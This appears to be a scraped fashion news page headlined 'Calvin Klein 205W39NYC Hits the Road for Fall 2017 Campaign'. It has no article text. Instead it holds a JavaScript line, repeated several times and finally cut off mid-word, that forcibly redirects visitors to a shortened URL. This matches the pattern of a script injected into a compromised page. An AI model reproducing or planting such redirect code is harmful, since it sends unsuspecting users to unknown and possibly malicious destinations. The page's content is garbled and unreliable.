
Calvin Klein 205W39NYC Hits the Road for Fall
2017 Campaign
September 4, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...